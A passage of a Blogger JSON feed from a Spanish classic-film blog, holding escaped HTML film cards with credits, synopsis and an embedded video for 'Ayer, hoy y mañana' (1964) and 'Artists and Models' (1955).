inline;\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ECompagnia Cinematografica Champion,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ELes Films Concordia\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=RO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERomance\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=848078\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia romántica\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=729972\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EPelícula de episodios\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=915\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Adaptaciones de Alberto Moravia\"\u003EAdaptaciones de Alberto Moravia\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EFilm que consta de tres episodios protagonizados por Sophia Loren y Marcello Mastroianni. El primero narra la historia de una napolitana que vende cigarrillos de contrabando y que está permanentemente embarazada, pues mientras esté en ese estado no entrará en la cárcel. En el segundo episodio, Loren encarna a la esposa de un millonario. Y en el tercero, vive un intenso romance\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EaKdTkJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-uxNzrcvTv=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E\n\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/8655929777364539819\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/03\/ayer-hoy-y-manana-1964-hdtv.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8655929777364539819"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8655929777364539819"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/03\/ayer-hoy-y-manana-1964-hdtv.html","title":"Ayer, hoy y mañana (1964) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxf_GfsdvWbPyKi8C6Div4CyL3T7VLIomhRN9t4XYLtgiZcuzRA1IZLfSBPHN5cSlqZMqE_aCx-kfdyrwKOduQY5hfIoGPPCqPAMgizFj5fANj9_GO05CxJ7IW2J6yON847Sw8fFMmDUtN\/s72-c\/7119szhOk6L._SL1048_.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-8001008722662127870"},"published":{"$t":"2025-11-20T18:02:00.000+01:00"},"updated":{"$t":"2025-11-20T18:02:09.906+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1955"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musical"}],"title":{"type":"text","$t":"Cómicos en París (1955) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwdNH0MWUKTUmaGPktFbTRKRWAX-U4ES4hECxRhy3N5iw3DnlZXcaOKX0IHwtVxZ2wGDDqILvSpsrRSgDdCSFYullAlXjIgQ8fO4jspGuaufwkf07urGFoZZXmFpZnj1pN-ElSlB2GyTA2y5VMVEOA2q_5vPjkg-4-X3ha6b2m0HZBDo97gCCgYB3_ACYG\/s1754\/artistas.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwdNH0MWUKTUmaGPktFbTRKRWAX-U4ES4hECxRhy3N5iw3DnlZXcaOKX0IHwtVxZ2wGDDqILvSpsrRSgDdCSFYullAlXjIgQ8fO4jspGuaufwkf07urGFoZZXmFpZnj1pN-ElSlB2GyTA2y5VMVEOA2q_5vPjkg-4-X3ha6b2m0HZBDo97gCCgYB3_ACYG\/s320\/artistas.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EArtists and Models\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1955\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E109 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: unset !important;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: unset !important; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=604479635\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Frank Tashlin\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EFrank Tashlin\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=604479635\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Frank Tashlin\"\u003EFrank Tashlin\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=679435113\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Hal Kanter\"\u003EHal Kanter\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=994737365\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Herbert Baker\"\u003EHerbert Baker\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=680827642\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Don McGuire\"\u003EDon McGuire\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: unset !important; color: #777777;\"\u003E\u0026nbsp;Obra:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=756030387\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Norman Lessing\"\u003ENorman Lessing\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=692996843\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Michael Davidson\"\u003EMichael Davidson\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: unset !important; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: unset !important; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: unset !important; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 50000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=761703860\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Dean Martin\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/003346261571072-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDean Martin\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=123860835\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Jerry Lewis\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/190677108786234-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJerry Lewis\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=266614403\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Shirley MacLaine\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/067685045611573-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EShirley MacLaine\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=789864098\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Dorothy Malone\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/009627323905030-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDorothy Malone\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=336578360\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Eddie Mayehoff\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/178962370744583-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EEddie Mayehoff\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=576684442\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Eva Gabor\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/223566015974118-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EEva Gabor\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=225449491\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Anita Ekberg\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/261320512591759-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EAnita Ekberg\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=185418239\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Jack Elam\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/008645822432700-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJack Elam\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=713313321\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Georgia Holt\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/126266602157136-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EGeorgia Holt\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"9\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=225589\" style=\"box-sizing: unset !important; color: #326e9c; font-size: 12px; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: unset !important; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=159036919\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Walter Scharf\"\u003EWalter Scharf\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=728891686\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Daniel L. Fapp\"\u003EDaniel L. Fapp\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 